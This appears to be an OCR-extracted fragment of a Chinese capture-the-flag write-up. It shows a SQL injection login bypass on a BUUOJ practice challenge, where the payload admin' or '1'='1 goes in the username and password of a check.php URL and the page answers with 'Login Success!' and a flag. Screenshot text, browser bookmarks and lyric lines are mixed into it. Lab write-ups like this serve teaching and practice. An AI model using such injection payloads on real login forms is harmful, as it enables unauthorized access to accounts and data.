 5b4fb9f9-0d35-4bcf-97e5-925940300bfa.node3.buuoj.cn/check.php?username= admin' or '1'='1&p
手上路 常用网址 JD 京东商城
http://5b4fb9f9-0d35-4bcf-97e5-925940300bfa.node3.buuoj.cn
/check.php?username= admin' or '1'='1&password= admin' or '1'='1
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
flag：
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
flag{fa78e83e-5836-4a2c-87e0-38265109843f}
OBEY THE LAW
https://blog.csdn.net/qq_43264421